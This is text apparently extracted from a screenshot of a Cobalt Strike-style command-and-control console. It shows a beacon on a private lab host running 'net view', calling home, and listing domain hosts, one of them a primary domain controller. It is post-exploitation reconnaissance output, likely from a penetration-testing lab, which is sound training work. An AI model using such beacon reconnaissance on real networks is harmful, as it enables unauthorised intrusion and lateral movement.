 Event Log X Beacon 192.168.52.138@3656 X Listeners X
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 104504 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
STU1 192.168.52.143 500 6.1